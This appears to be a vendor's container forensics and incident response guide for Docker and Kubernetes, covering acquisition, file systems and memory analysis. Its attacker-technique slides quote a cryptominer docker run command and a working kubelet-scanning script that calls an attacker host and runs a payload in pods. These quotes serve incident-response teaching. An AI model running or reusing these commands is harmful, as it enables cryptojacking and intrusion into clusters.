
The Ultimate Guide to Docker & Kubernetes Forensics and Incident Response.pdf
- 1. The Ultimate Guide to Docker & Kubernetes Forensics & Incident Response Playbook
- 2. www.cadosecurity.com 2 Introduction 3 Building a Container Forensics Incident Response Plan 3 How Attackers Are Compromising Containerised Systems 5 Investigating Compromises in Containerised Environments 7 A Brief Introduction to the Docker File System 9 Example Acquisition: Acquiring an Amazon EKS System 13 Example Acquisition: Exporting Disks from Kubernetes Containers on Windows with Hyper-V 14 Kubernetes Memory Forensics 18 Open Source & Community Tools 20 Further Reading 20 Cado Response 21 Visibility Confidence 2 Table of Contents
- 3. www.cadosecurity.com 3 As organizations continue to migrate their computing resources to cloud and container environments, attackers are right behind them. Virtualization technology has come a long way and has been great for enterprises across the board. However, the dynamic and ephemeral nature of these resources means they grow, shrink and recycle data in a way that makes it almost impossible for security experts to investigate a breach and understand which assets and data have been compromised. Hackers are taking advantage of this. This guide covers best practices for conducting forensics and incident response of containerized applications running in Docker and Kubernetes so you can efficiently investigate and respond to security incidents that occur in containerized environments. 3 Introduction Building a Container Forensics Incident Response Plan When building a container forensics incident response plan, there are three main focus areas to consider: Preventative Measures Preservation & Investigation Planning & Testing
- 4. www.cadosecurity.com 4 Preventative Measures Preventative measures can help reduce the risk of container compromise: ● Restrict access to kubectl and the Docker/Kubernetes APIs ● Ensure Kubernetes and Docker and the containers running within are kept patched and up to date ● Create an allow-list for inbound and outbound network traffic 4 Preservation & Investigation In the event an incident occurs, it is critical to preserve the evidence that’s required to allow for an in-depth investigation: ● Never destroy the node when compromised! This will make it impossible to identify root cause ● Determine which evidence you plan to capture and ensure its enough visibility to determine root cause and impact -- remember, the more data sources you can analyze, the better your investigation will be ● Have a plan for how to capture the data you need and test your ability to capture it- given the dynamic and ephemeral nature of containers, automation is key ● Know how to snapshot the host that contains the containerized disks Planning & Testing As always, planning and testing is crucial to ensuring alignment and overall success in the event a major incident occurs: ● Assign an incident response lead to serve as the primary decision maker during a major incident ● Determine which parts of the business you need to communicate with in the event a breach occurs ● Understand what legal and/or customer obligations you have following a major incident ● Decide what’s considered a high-severity incident, and implement escalation processes and procedures ● Conduct red team exercises and assessments to continuously improve your security defenses and be best prepared for a real-world data breach
- 5. www.cadosecurity.com 5 Below are a few examples of the methods and Tools, Techniques and Procedures (TTPs) attackers are using to compromise containerized systems. 5 How Attackers are Compromising Containerized Systems Below is an example command attackers use to start a malicious Docker container on a compromised host using the “docker run” command: docker run --name sosmsen2 --restart unle ss-stopped --read-only -m 50M bitnn/alpine-xmrig -o stratum+tcp://xmr.crypto-pool.fr:3333 -u 41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAi A4j8xgUi29TpKXpm3zKTUYo -p x -k --donate-level=1 We often also see attackers spin up the official xmrig docker containers too. In general, if you see a container running with “xmrig” in the name, it usually means an investigation is required. #1 Running Local Docker Commands
- 6. www.cadosecurity.com 6 6 Below is an example shell script attackers use to move laterally on a compromised network by finding open Kubernetes APIs on the default port 10250 and 10255: kube_pwn(){ LRANGE=$1 rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '') eval "$rndstr"="'$(masscan --open -p10250 $LRANGE --rate=250000 | awk '{print $6}')'"; for ipaddr in ${!rndstr} ; do if [ -f $TEMPFILE ]; then rm -f $TEMPFILE; fi timeout -s SIGKILL $T1OUT curl -sLk https://$theip:10250/runningpods/ | jq -r '.items[] | .metadata.namespace + " " + .metadata.name + " " + .spec.containers[].name' >> $TEMPFILE KUBERES=$? if [ "$KUBERES" = "0" ];then curl -sLk http://45.9.148[.]85/chimaera/up/kube_in.php?target=$theip while read namespace podname containername; do timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="apt update --fix-missing" timeout -s SIGKILL $T1OUT curl -XPOST -k https://$theip:10250/run/$namespace/$podname/$containername -d cmd="sh /tmp/.x2mr" done < $TEMPFILE rm -rf $TEMPFILE fi done; } LAN_RANGES=("10.0.0.0/8" "172.16.0.0/12" "192.168.0.0/16" "169.254.0.0/16" "100.64.0.0/10") for LRANGE in ${LAN_RANGES[@]}; do kube_pwn $LRANGE ; done #2 Exploiting the Kubernetes API Early versions of Kubernetes provided limited default authentication options. Fortunately, this is no longer the case. However, it’s still important to ensure that access to the Kubernetes API is restricted with a firewall at the network level and credentials are set on the host itself.
- 7. www.cadosecurity.com 7 7 Investigating Compromises in Containerized Environments Let’s say you’ve received an alert indicating the presence of monero mining malware on a Kubernetes host. First and foremost, it’s important to understand whether the compromise is in the host or in the container/pod. Below we’ll investigate a compromised Docker container using the overlay2 file system. The screenshots below are captured from the Cado Response platform, but the filenames and forensic principles will map to other toolsets: In this case, we can see a number of suspicious file creation events both before the first malicious event (e.g. the creation of “64bioset”) and after the event (e.g. the creation of “setup_moneroocean_miner.sh” ).
- 8. www.cadosecurity.com 8 8 By reviewing setup_moneroocean_miner.sh, we are provided with a number of additional pivot points to continue our investigation: Many coin miners exploit open Docker and Kubernetes APIs. The JSON format logs under /var/lib/docker/containers may record access and execution. In the example log below, we can see an xmrig container spinning up:
- 9. www.cadosecurity.com 9 9 A Brief Introduction to the Docker File System Docker supports a number of storage drivers: ● overlay2 is the one you will most commonly see. You will be able to identify it by the name "overlay2" in the folder names ● aufs was the preferred driver in Docker 18.06 (February 2019 release) and older ● fuse-overlayfs is used for Rootless Docker on older hosts ● devicemapper is used for older versions of CentOS and RedHat ● btrfs and zfs are used for enterprise deployments with more complicated snapshotting requirements ● vfs is used in testing We can also see malicious activity by reviewing the Docker container startup logs:
- 10. www.cadosecurity.com 10 10 Overlay2 is the file system you are most likely to see and it works extremely well for forensics. It’s also versioned, which helps preserve evidence of attacks. As you can see in the screenshots below, separate containers are kept in their own folders:
- 11. www.cadosecurity.com 11 11 As you can see below, you can browse files from within the individual container file systems:
- 12. www.cadosecurity.com 12 12 AWS EKS Logs Stored in AWS It's important to also analyze AWS logs that are generated for EKS systems. These contain metadata around starting and stopping containers. Below you can see a view of AWS logs collected in Cado Response:
- 13. www.cadosecurity.com 13 13 Example Acquisition: Acquiring an Amazon EKS System In the event malicious activity occurs in a containerized environment, it is critical to have the ability to acquire the impacted systems as quickly as possible. While you can acquire an Amazon EKS system using a manual approach using the steps outlined below, it can be extremely beneficial to automate acquisition. Automating Amazon EKS acquisition can ensure your not bogged down by manual tasks that take time away from their investigation. This can be achieved in a single click or via API using the Cado Response platform. Alternatively, you can use the Cado community tools. Steps to acquire a cloud system manually: 1. Identify system is compromised 2. Snapshot each Volume 3. Turn Snapshots into Volumes 4. Start up Acquisition Host 5. Attach Volumes in correct manner (changes depending on if the target system is from the AWS marketplace or not) 6. SSH onto Acquisition Host 7. Hash Volumes 8. Run dd Commands to image Volumes 9. Upload dd images to S3 10. Download S3 images for processing 11. Verify hash of S3 image 12. Start Analysis
- 14. www.cadosecurity.com 14 14 Example Acquisition: Exporting Disks and Kubernetes Containers on Windows with Hyper-V For this example, we’re running Minikube; however, it should be similar for other Kubernetes installations (though file locations will differ). Minikube runs as a single “minikube” Virtual Machine, which in turn runs a number of docker containers/pods. So first, you need to export the minikube Virtual Machine disk, which contains the individual pod file systems. Finding the Minikube Disk The default location for hard disks under Hyper-V is: C:UsersPublicDocumentsHyper-VVirtual Hard Disks However, for this MiniKube the hard disks are stored at: C:Users(Current User).minikubemachinesminikube You should see the disk images stored like this: AVHD files that are visible, from a currently running Minikube Disk.vhd is the original disk.
- 15. www.cadosecurity.com 15 15 From here, there are two scenarios: Converting the Minikube Disk Open the Hyper-V Manager: Click “Edit Disk”: 2 1 If Minikube is stopped... If Minikube is currently running... You’ll also see AVHD files, as showcased in the screenshot on the previous page. The AVHD files are different from this original disk image. You’ll need to convert the AVHD file into a normal VHD before it can be processed by forensic tools. You’ll only see the VHD file. You’ll need to convert this dynamically sized VHD file to a fixed size VHD file before it can be processed by most forensic tools.
- 16. www.cadosecurity.com 16 16 1 Converting the VHD file to a fixed size VHD file From here, you have two options depending on whether you want to convert a VHD file or a AVHD file: Select VHD format: Select fixed size: And finally, select where to save the exported disk to.
- 17. www.cadosecurity.com 17 17 Save the disk as a “Fixed Size” VHD file. This will create a VHD image, which can then be imported into forensic platforms such as Cado Response: 2 Converting the AVHD File to a fixed size VHD file If you are converting an AVHD file, choose “Merge”:
- 18. www.cadosecurity.com 18 18 Kubernetes Memory Forensics Many of today’s sophisticated hackers leverage techniques that run in memory only — such as fileless malware, rootkits and process hollowing — flying completely under the radar without the proper visibility. By performing memory forensics, security teams gain enhanced visibility and context to identify the root cause, scope and impact of incidents. The Value of Memory Forensics ● Gain visibility of run-time information (running processes, loaded libraries and drivers, command line history, open files, etc.) ● Detect rogue processes, fileless malware and code injection ● Understand when certain activity started with additional context into timeline activity When conducting memory forensics in Kubernetes, it’s beneficial to capture the memory of the Kubernetes node, rather than trying to capture memory from a single container. This is the most direct and expedient route to preserving the required evidence and understanding where the compromise actually occurred - whether that be the Kubernetes node itself or a container running within it. One caveat to note is that Memory capture provides a “moment in time” view of what was happening on the node at the exact moment the memory capture was taken. However, when taken at the right time, it can be very powerful. Given this, it’s important to have the ability to quickly capture memory immediately following the detection of malicious activity, as this will provide you with greater visibility into what caused the activity to take place.
- 19. www.cadosecurity.com 19 19 Looking at the containerd-shim process along and it’s command line switches, you can find the container’s unique identifier. This unique identifier can then be used to search within docker logs to find the namespace and the container name, as it is set within the kubernetes configuration file. Processes running in a container will run as a child process of containerd-shim. You may find that the node will have multiple containerd-shim processes running, which will correlate to the number of running containers. When conducting memory analysis, it’s important to first look at network connections and running processes. This will help you understand the context in which processes are running and identify their parent processes.
- 20. www.cadosecurity.com 20 20 Open-Source Tools The DFIR/cyber community has produced a number of open source tools for capturing data in containerized environments: ● kube-forensics allows a cluster administrator to dump the current state of a running pod and all its containers so that security professionals can perform offline forensic analysis ● Docker forensics toolkit enables post-mortem analysis of Docker runtime environments based on forensic HDD copies of the docker host system ● Docker explorer helps a forensics analyst explore offline Docker filesystems ● Docker-fs mounts your docker container FS into a local directory Further Reading You may find the following additional resources useful when conducting Docker and Kubernetes DFIR: ● Container Forensics: When Your Cluster Becomes a Cluster ● Docker Container’s Filesystem Demystified ● Exploring Container Security: Performing forensics on your GKE environment ● Container Forensics with Docker Explorer Cado Community Tools At Cado, we’re a passionate group of DFIR experts who wish to provide free tools and resources to the cyber community: ● Cado Host allows you to acquire evidence from on premises systems (via the Cado Host agent) and write that evidence to cloud storage for processing. ● Cado Live allows you to build a bootable USB disk to grab a forensic copy of a machine and write that evidence to cloud storage for processing. ● Cado Cloud Collector allows you to acquire EC2 instances in AWS.
- 21. www.cadosecurity.com 21 21 Cado Response Cado Response is the first and only cloud-native digital forensics platform. By automating data capture and processing across cloud and container environments, Cado Response enables security teams to efficiently investigate and respond to cyber incidents at cloud speed. Process Analyze Collect Single-Click Acquisition Parallel Processing Powerful Analytics See how Cado Response is transforming the way security and Digital Forensics and Incident Response (DFIR) experts perform container forensics by conducting your free investigation today. Start Your Free Investigation
